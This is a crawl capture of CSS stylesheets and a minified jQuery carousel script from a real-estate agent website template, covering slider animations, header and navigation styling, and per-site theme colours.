.carousel-control.right{right:1%}.x_022_animated_layers_control_button .carousel-control.left:hover,.x_022_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#eb2121}.x_022_animated_layers_control_button:hover .carousel-control{opacity:1}.x_022_animated_layers_txt>h1,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_022_animated_layers_txt>a,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>h1,.x_022_animated_layers_img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_022_animated_layers_txt{top:0;bottom:0;width:75%;left:10.5%;height:45%;margin:auto 0;position:absolute}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:9%;left:auto;text-align:right}.x_022_animated_layers_txt>h1{margin:0;color:#333;font-size:90px;text-shadow:none;font-weight:800;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-duration:3s;animation-duration:3s}.x_022_animated_layers_txt>h1>span{color:#eb2121;margin:0 10px}.x_022_animated_layers_txt>p{width:55%;color:#959595;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-duration:2.5s;animation-duration:2.5s}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:15px 0 25px auto}.x_022_animated_layers_txt>a{width:150px;height:40px;color:#fff;line-height:40px;text-align:center;background:#959595;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_txt>a:hover{background:#eb2121}.x_022_animated_layers_img{bottom:0;right:7%;width:36%;margin:auto;position:absolute;-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:7%;right:auto}.x_022_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_022_animated_layers_indicators>.carousel-indicators{top:0}.x_022_animated_layers_control_button .carousel-control{display:none}.x_022_animated_layers_txt{left:2%;width:63%;height:55%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:2%;left:auto}.x_022_animated_layers_txt>h1{font-size:20px}.x_022_animated_layers_txt>p{width:100%;font-size:11px;margin:5px 0 5px 0}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:5px 0 5px auto}.x_022_animated_layers_txt>a{width:100px;height:25px;font-size:10px;line-height:25px}.x_022_animated_layers_img{right:0;width:45%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_022_animated_layers_txt{left:5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:30px}.x_022_animated_layers_txt>p{width:100%}.x_022_animated_layers_img{right:0;width:44%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_022_animated_layers_txt{left:6.5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:50px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{right:0;width:50%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and (max-width:1250px){.x_022_animated_layers_txt{width:60%}.x_022_animated_layers_txt>h1{font-size:65px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{width:40%}}#x_023_animated_layers,#x_023_animated_layers>.carousel-inner,#x_023_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_023_animated_layers{background:#706e6f}#x_023_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_023_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_023_animated_layers>.carousel-inner>.item>img,#x_023_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_023_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_023_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#000;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_023_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#fff}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_023_animated_layers_control_button .carousel-control{top:25px;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_control_button .carousel-control.left{left:25px}.x_023_animated_layers_control_button .carousel-control.right{left:65px;right:auto}.x_023_animated_layers_control_button .carousel-control.left:hover,.x_023_animated_layers_control_button .carousel-control.right:hover{color:#000;background:#fff}.x_023_animated_layers_control_button:hover .carousel-control{opacity:1}.x_023_animated_layers_txt>h1,.x_023_animated_layers_txt>h2,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_023_animated_layers_txt>a,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>h1,.x_023_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_023_animated_layers_txt{top:0;left:3%;bottom:0;width:45%;height:45%;margin:auto 0;overflow:hidden;position:absolute}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:3%;left:auto;text-align:right}.x_023_animated_layers_txt>h1{margin:0;color:#fff;font-size:70px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:2s;animation-delay:2s}.x_023_animated_layers_txt>h1>span{color:#000;margin:0 10px;padding:0 10px;background:#fff;-webkit-animation-delay:2.5s;animation-delay:2.5s}.x_023_animated_layers_txt>h2{color:#fff;font-size:50px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:3s;animation-delay:3s}.x_023_animated_layers_txt>h2>span{color:#fff;font-weight:700;margin:0 5px}.x_023_animated_layers_txt>p{width:80%;color:#fff;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-delay:3.5s;animation-delay:3.5s}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:15px 0 25px auto}.x_023_animated_layers_txt>a{width:150px;height:40px;color:#fff;font-size:12px;line-height:40px;text-align:center;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:4s;animation-delay:4s}.x_023_animated_layers_txt>a:hover{color:#000;background:#fff}.x_023_animated_layers_img{top:0;bottom:0;right:3%;width:50%;height:50%;margin:auto;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:3%;right:auto}.x_023_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_023_animated_layers_indicators>.carousel-indicators{bottom:0}.x_023_animated_layers_control_button .carousel-control{display:none}.x_023_animated_layers_txt{left:2%;width:60%;height:70%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{margin:5px 0;font-size:16px}.x_023_animated_layers_txt>p{width:100%;font-size:10px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{font-size:16px}.x_023_animated_layers_txt>p{width:90%;font-size:11px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:50px}.x_023_animated_layers_txt>h2{font-size:25px}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and (max-width:1250px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-solid.css
body_size: 5109
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 12px;
}
.sticky .navbar-default {
	padding: 5px 0;
	z-index: 999;
}
.sticky .logo img {
	height: 55px;
	padding: 5px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
header.with-boxed {
	height: 500px;
}
.logo img {
	max-width: 250px;
	max-height: 72px;
	vertical-align: middle;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image: none;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	padding: 14px 0;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
	padding: 25px 12px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #0066FF; */
	background: none;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: #27242f;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
/*	opacity: 0;
	visibility: hidden; */
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #3d3a44;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
}
ul.dropdown-menu>li>a {
	color: #fff;
	font-size: 12px;
	padding: 15px 10px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #000;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	background-color: transparent;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
	padding: 15px 6px;
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 6px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 11px;
	padding: 17px 7px;
}
}
 @media(max-width:768px) {

.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
/*.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}*/
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
 }
 @media(max-width:766px) {
.navbar-default {
	overflow: hidden;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
}
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
	border-bottom: 1px solid #787878;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
}*/
/*.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
	background: #CCC;
}*/
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
}
/*.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}*/
}
@media(max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	padding: 15px 5px 15px 30px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
 }
@media(max-width:640px) {
.logo img {
	max-width: 100px;
	float: left;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/
body_size: 9739
content:
/* Header */
header {
	color: ;
	    background-color: #383F7A;
}
.contact_header .contact-social a {
	color: ;
}
/*Top Header */
#topheader {
    color: ;
    background-color: ;
}
#topheader a, #topheader a:hover {
    color: ;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #FFFFFF;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #FFFFFF;
	border-color: #FFFFFF;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #FFFFFF;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #FFFFFF;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #FFFFFF;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #FFFFFF;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #383F7A;
}
.sticky header.main__header {
	background-color: #383F7A;
}
.sticky header.sub__header {
	background-color: #383F7A;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: '', sans-serif; 
}
.propdetails-features h3 {
	font-family: '', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: '', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #141718; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #333; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #fbfbfb;
}
#section-homeworth h1 {
  color: #ffffff;
}
#section-homeworth p {
  color: #ffffff;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #7A0000; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
	#section-custom1530 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1530 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1530 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1530 p, #section-custom1530 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom1533 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1533 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1533 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1533 p, #section-custom1533 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color:  !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color:  !important;
}
.IDX-formSubmit {
color:  !important;
background:  !important;
}
#IDX-detailsLinks li {
background-color: ;
color: ;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: ;
}
#IDX-detailsLinks li:hover {
background-color: ;
}
.btn:hover, .btn-lg:hover {
    background-color:  !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var 